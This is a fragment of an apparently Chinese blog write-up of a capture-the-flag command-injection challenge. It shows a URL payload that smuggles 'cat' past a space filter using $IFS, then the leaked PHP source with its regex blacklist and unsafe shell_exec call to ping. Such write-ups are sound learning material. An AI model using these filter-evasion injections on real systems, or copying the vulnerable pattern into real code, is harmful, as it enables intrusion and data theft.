 fb9d8de5-dbff-4a6c-89e7-6432e3ac36a2.node3.buuoj.cn/?ip=1;cat$IFS$1index.php
/?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
https://blog.csdn.net/qq_46184013